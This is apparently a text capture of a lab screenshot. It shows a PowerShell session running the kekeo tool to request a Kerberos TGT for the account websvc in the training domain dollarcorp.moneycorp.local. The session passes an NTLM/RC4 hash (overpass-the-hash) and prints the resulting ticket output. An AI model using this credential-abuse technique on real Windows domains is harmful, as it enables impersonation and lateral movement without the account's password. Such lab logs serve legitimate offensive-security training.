 PS C:\AD\Tools\kerberoast> cd ..\kekeo\
PS C:\AD\Tools\kekeo> cd .\x64\
PS C:\AD\Tools\kekeo\x64> .\kekeo.exe
  ___ _     kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |     /* * *
 \____/      Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_        http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo # tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Realm        : dollarcorp.moneycorp.local (dollarcorp)
User         : websvc (websvc)
CName        : websvc   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dollarcorp.moneycorp.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirb